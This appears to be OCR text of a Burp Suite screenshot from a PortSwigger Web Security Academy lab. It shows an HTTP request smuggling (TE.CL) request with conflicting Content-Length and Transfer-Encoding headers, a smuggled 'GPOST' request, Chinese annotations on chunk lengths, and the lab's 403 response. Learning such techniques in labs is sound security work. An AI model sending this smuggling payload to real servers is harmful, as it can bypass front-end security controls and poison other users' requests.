 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a7600ea0385a3f7c03102a2006600a0.web-security-academy.net
\r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding:chunked \r \n
6 \r \n
7 5c \r \n 描述长度，16进制的5c，换成10进制就是92
8 GPOST / HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 9 \r \n 数据
11 \r \n
12 id=1 \r \n
13 0 \r \n
14 \r \n
15
第一块
第二块，结束块
REEBUF
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method GPOST"